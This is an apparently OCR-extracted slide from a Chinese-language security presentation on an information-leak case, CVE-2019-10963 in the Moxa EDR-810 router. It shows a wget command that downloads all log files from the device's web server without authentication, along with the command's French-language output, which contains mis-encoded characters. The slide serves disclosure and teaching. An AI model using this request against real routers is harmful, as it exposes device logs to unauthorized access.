 2.信息泄露案例-Moxa EDR-810
CVE-2019-10963:未经身份验证的攻击者可以从Web服务器检索所有日志文件
MOXA
USB
# wget http://192.168.0.1/MOXA_All_LOG.tar.gz
--2019-02-13 17:35:19--  http://192.168.0.1/MOXA_All_LOG.tar.gz
Connexion Ã  192.168.0.1:80... connectÃ©.
requÃªte HTTP transmise, en attente de la rÃ©ponse... 200 OK
Taille : 15724 (15K) [text/plain]
Sauvegarde en : " MOXA_All_LOG.tar.gz "
MOXA_All_LOG.tar.gz 100%
[========================================================================================================
=============================>]  15,36K  --.-KB/s    ds 0s
2019-02-13 17:35:19 (152 MB/s) - " MOXA_All_LOG.tar.gz " sauvegardÃ© [15724/15724]
Moxa EDR-810 Router
wget下载日志文件